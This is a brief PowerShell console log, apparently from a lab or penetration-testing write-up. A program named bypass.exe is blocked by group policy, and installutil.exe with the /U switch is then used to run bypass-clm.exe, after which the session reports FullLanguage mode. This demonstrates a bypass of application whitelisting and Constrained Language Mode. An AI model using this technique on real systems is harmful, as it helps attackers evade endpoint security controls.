 PS C:\users\Public> .\bypass.exe
Program 'bypass.exe' failed to run: This program is blocked by group policy. For more information, contact your system
administratorAt line:1 char:1
+ .\bypass.exe
+ ~~~~~~~~~~~~.
At line:1 char:1
+ .\bypass.exe
+ ~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\users\Public> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U C:\
users\public\bypass-clm.exe
Microsoft (R) .NET Framework Installation utility Version 4.8.3761.0
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\users\Public> type .\output.txt
FullLanguage
PS C:\users\Public>